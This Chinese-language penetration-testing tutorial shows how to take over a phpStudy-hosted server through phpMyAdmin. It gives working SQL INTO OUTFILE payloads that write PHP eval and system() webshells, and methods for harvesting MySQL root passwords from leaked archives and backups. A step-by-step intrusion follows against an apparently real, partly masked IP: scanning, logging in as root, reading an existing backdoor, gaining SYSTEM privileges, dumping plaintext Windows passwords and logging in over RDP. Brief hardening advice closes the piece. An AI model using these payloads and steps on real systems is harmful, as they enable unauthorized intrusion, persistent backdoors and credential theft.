PhpMyadmin利用原始碼及root賬號洩露漏洞秒獲系統許可權

Simeon

Phpmyadmin是一款著名的mysql線上管理系統,通過提供的mysql資料庫使用者賬號和密碼對所管理的資料庫實施各種操作。在滲透過程中,一旦獲取其mysql賬號和對應的密碼,輕者獲取其賬號所管理資料庫,重者可以配合其它漏洞獲取webshell許可權和系統許可權。在前面的專題中,分別介紹了phpmyadmin網站真實路徑資訊獲取、批量獲取phpmyadmin資訊、phpmyadmin root賬號暴力破解、以及利用mysql root帳號獲取某linux作業系統網站webshell。本案例的環境是某公司網站採用phpstudy架構,在安裝phpstudy程式後,如果未進行加固和安全設定不嚴格極易被獲取系統許可權。下面就其root賬號獲取以及phpmyadmin的利用、如何匯出webshell等進行探討。

4.1Mysql root賬號密碼獲取思路

據筆者經驗可以有以下幾個方法來獲取root賬號密碼:

1.暴力破解

使用phpMyadmin暴力破解工具,收集常見的top 100password即可,其中可以新增root、cdlinux密碼,使用者名稱以admin和root為主。

2.原始碼洩露獲取

很多流行架構在Windows及Linux中都會有目錄洩露漏洞,通過目錄洩露漏洞可以發現原始碼打包檔案,從打包檔案中去尋找資料庫配置檔案,建議搜尋關鍵字config、db等。

3.備份檔案

在有的CMS系統中,對config.inc.php以及config.php等資料庫配置檔案進行編輯時,有可能直接生成bak檔案,這些檔案可以直接讀取和下載。

4.其它方法獲取

4.2Mysql root賬號webshell獲取思路

1.直接讀取後門檔案

通過程式報錯、phpinfo函式、程式配置表等直接獲取網站真實路徑,有些網站前期已經被人滲透過,因此在目錄下留有後門檔案通過load_file直接讀取。

2.匯出一句話後門

匯出一句話後門主要有下面三種,第二種最快捷,最方便。

(1)建立表方式

CREATE TABLE mysql

darkmoon (darkmoon1 TEXT NOT NULL );INSERT INTO

mysql.darkmoon (darkmoon1 ) VALUES (’<?php @eval($_POST[antian365.com]);?>’);SELECT

darkmoon1 FROM darkmoon INTO OUTFILE ‘d:/www/antian365.php’;DROP TABLE IF EXISTS

darkmoon;上面程式碼是在mysql資料庫中建立darkmoon表,然後加入一個名字為darkmoon1的欄位,並在darkmoon1的欄位中插入一句話程式碼,然後從darkmoon1欄位裡面匯出一句話到網站的真實路徑“d:/www/”,最後就是刪除darkmoon這個表。

注意:在使用以上程式碼時必須選擇mysql資料庫,並在phpMyAdmin中選擇SQL,然後執行以上程式碼即可。需要修改的地方是網站的真實路徑和檔名稱“d:/www/antian365.php”

(2)直接匯出一句話後門檔案

select '<?php @eval($_POST[pass]);?>'INTO OUTFILE ‘d:/www/p.php’

如果顯示結果類似“您的 SQL 語句已成功執行 ( 查詢花費 0.0006 秒 )”表明後門檔案生成成功。

(3)直接執行命令許可權的shell

select ‘<?php echo \'

\';system($_GET[\'cmd\']); echo \'\'; ?>’ INTO OUTFILE ‘d:/www/antian365.php’

該方法匯出成功後可以直接執行DOS命令,使用方法:www.xxx.com/cmd.php?cmd=(cmd=後面直接執行dos命令)。

3.如果無phpmyadmin以及root賬號則可以通過暴力破解一句話後門。

有些網站可能前期被滲透過,網站可能有webshell,特別是一句話後門,如果有後門則可以通過一句話後門暴力破解獲取。

4.CMS系統獲取webshell

有些情況下無法獲取網站的真實路徑,則意味著無法直接匯出一句話webshell,可以通過CMS系統管理賬號登入系統後,尋找漏洞來突破,例如dedecms則可以通過破解管理員賬號後直接上傳檔案來獲取webshell。Discuz!的UC_key可以直接獲取webshell。

4.3phpstudy架構常見漏洞

在本例中採取的架構是phpstudy,該架構直接下載安裝即可,其下載地址:

4.4實際利用的例項



1對IP地址進行域名反查

將該IP在域名反查網站中進行查詢,如圖1所示,顯示該IP存在1個網站。

圖2域名反查



2.對IP所在埠進行全埠掃描

在Nmap中輸入IP地址,選擇“Intense scan,all Tcp port”,掃描結果顯示該IP開放了135、1026、3306、3389、80等埠,詳細埠開放情況如圖2所示,在實際滲透過程中可以在瀏覽器中對逐個埠進行一一訪問,當然一些比較明顯的埠就不用測試了。有些伺服器為了提供多個服務,有時候會開放多個埠,埠越多意味著可以利用的漏洞也就越多。

圖2埠開放情況

3.對網站IP進行訪問

在瀏覽器中直接輸入該IP進行訪問,發下該IP下存在phpmyadmin目錄、原始碼、資料庫備份檔案等,如圖3所示。其中可下載檔案列表:

http://59.xx.xxx.194/anqi.zip

http://59.xx.xxx.194/anqi1.zip

http://59.xx.xxx.194/phpinfo.php

http://59.xx.xxx.194/phpMyAdmin

http://59.xx.xxx.194/masck.php.php

圖3 伺服器所在IP存在目錄洩露等漏洞



4.獲取資料庫口令及網站正式路徑

下載網站洩露的壓縮檔案,下載檔案後將壓縮檔案進行解壓,然後尋找資料庫配置檔案。在其中獲取其賬號和密碼均為root,為phpstudy常見漏洞。通過phpinfo.php獲取其真實路徑,如圖4所示。

圖4獲取網站正式物理路徑

5.登入phpmyadmin

使用root賬號及密碼root進行登入,如圖5所示成功登入,使用mysql資料庫,進行查詢select @@datadir獲取phpstudy安裝程式以及mysql的資料庫資料儲存目錄C:\phpStudy\MySQL\data\

圖5登入phpmyadmin並查詢

6.獲取一句話後門密碼

使用select load_file(‘c:/www/masck.php.php’);獲取網頁masck.php.php的內容,注意windows下使用load_file可以直接檢視檔案內容,linux需要進行編碼轉換,在前面的專題中進行過介紹,此處不贅述。如圖6所示獲取檔案內容如下:<?php @eval($_POST[11])?>\n,可以使用中國菜刀一句話後門管理工具進行連線。

圖6獲取一句話後門檔案內容



7.匯出一句話後門

在SQL中直接執行select '<?php @eval($_POST[pass]);?>'INTO OUTFILE ‘d:/www/p.php’,如圖7所示,成功將該內容匯出為一句話後門。如果前面獲取的檔案內容如果不是一句話後門,則需要自己匯出。

圖7匯出一句話後門

8.伺服器提權

(1)檢視當前許可權

通過中國菜刀隊遠端終端命令,直接在其中執行命令,執行“whoami”命令顯示為系統許可權,使用“ipconfig/all”命令檢視網路配置。如圖8所示。

圖8檢視當前許可權

(2)獲取系統密碼

由於已經是系統許可權,則不需要利用0day進行提權,直接上傳g64.exe並執行“g64 -w”獲取當前登入明文密碼,如圖9所示,直接獲取wdigest後的字串即為明文密碼。

圖9獲取系統密碼

(3)登入3389

在本地開啟mstsc.exe直接輸入使用者名稱和密碼進行登入,如圖10所示成功登入該伺服器。

圖10成功登入該伺服器

11.總結與討論

Phpstudy架構提供了極大的方便,將各種配置簡化,一鍵式安裝,在安裝配置結束後,需要對程式碼和資料庫密碼進行修改。如本例中,將root賬號密碼修改為一個複雜的密碼,禁止遠端登入mysql,並將原始碼打包備份檔案複製到其它目錄,去掉phpinfo配置檔案,將大大降低其系統被滲透到可能性。本次滲透該網站總共時間不超過1分鐘,可以算是“秒獲”,使用公開架構配置網站一定要注意原始碼洩露、目錄洩露以及檔案資訊洩露等常見問題。

更多攻防內容請歡迎訪問本人在csdn上面創造的個人專欄:

《密碼安全攻防技術精講》:https://gitbook.cn/gitchat/column/5afbf24f753289354cab7983